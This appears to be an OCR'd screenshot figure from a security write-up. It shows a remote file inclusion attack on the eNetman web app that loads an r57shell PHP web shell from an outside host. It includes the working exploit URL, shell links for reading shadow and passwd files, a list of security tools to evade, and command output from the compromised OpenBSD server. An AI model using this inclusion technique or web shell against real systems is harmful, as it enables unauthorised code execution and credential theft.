 Inventory - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://victim/enetman/html/index.php?page=http://remote/shell.txt
G Google
Most Visited Google
Device Types CPU Types Operating Systems
Locations Vendors Manufacturers Servers
! r57shell 1.40
07-02-2009 00:18:42 Your IP: [192.168.0.4] Server IP: [192.168.0.3]
PHP version: 5.2.5 cURL: OFF MySQL: ON MSSQL: OFF PostgreSQL: OFF Oracle: OFF
Safe_mode: OFF Open_basedir: NONE Safe_mode_exec_dir: NONE Safe_mode_include_dir: NONE
Disable functions : NONE
Free space : 3.39 GB Total space: 4.09 GB
Useful: gcc,cc,ld,php,perl,python,ruby,make,tar,netcat,locate,suidperl,
Dangerous: drwebd,clamd,rkhunter,chkrootkit,iptables,ipfw,tripwire,stackshield,portsentry,snort,ossec,lidsadm,tcplodg,tripwire,sxid,logcheck,logwatch,
[ phpinfo ] [ php.ini ] [ cpu ] [ mem ] [ syslog ] [ resolv ] [ hosts ] [ shadow ] [ passwd ] [ tmp ] [ delete ]
[ procinfo ] [ version ] [ free ] [ dmesg ] [ vmstat ] [ lspci ] [ lsdev ] [ interrupts ] [ realise1 ] [ realise2 ] [ lsattr ]
[ w ] [ who ] [ uptime ] [ last ] [ ps aux ] [ service ] tstat ] [ fstab ] [ fdisk ] [ df -h ]
View resolv
uname -a : OpenBSD moose.treelab.org 4.3 GENERIC#698 i386
sysctl : OpenBSD 4.3
$OSTYPE :
Server : Apache
id : uid=67(www) gid=67(www) groups=67(www)
pwd : /var/www/htdocs/enetman/html ( drwxr-xr-x )
Executed command: ls -lia
total 140
207903 drwxr-xr-x 4 root daemon 512 Nov 14 12:41 .
207881 drwxr-xr-x 3 root daemon 512 Nov 14 12:41 ..
207935 -rwxr-xr-x 1 root daemon 6249 Nov 14 12:41 add-server.php
207939 -rwxr-xr-x 1 root daemon 2221 Nov 14 12:41 add-type.php
207938 -rwxr-xr-x 1 root daemon 3528 Nov 14 12:41 add.php
207942 -rwxr-xr-x 1 root daemon 7316 Nov 14 12:41 data.php
207941 -rwxr-xr-x 1 root daemon 8400 Nov 14 12:41 edit-server.php
207936 -rwxr-xr-x 1 root daemon 2364 Nov 14 12:41 edit-type.php
207940 -rwxr-xr-x 1 root daemon 7648 Nov 14 12:41 edit.php
259931 drwxr-xr-x 2 root daemon 512 Nov 14 12:41 includes
207937 -rwxr-xr-x 1 root daemon 2425 Nov 14 12:41 index.php
207904 drwxr-xr-x 10 root daemon 512 Nov 14 12:41 modules
207934 -rwxr-xr-x 1 root daemon 8132 Nov 14 12:41 servers.php
207933 -rwxr-xr-x 1 root daemon 2698 Nov 14 12:41 types.php
:: Execute command on server ::
Run command
OpenBSD 4.4
://moose/enetman/html/index.php?resolv
xconsole
Figure-11: PHP shell being included into eNetman (February, 2009)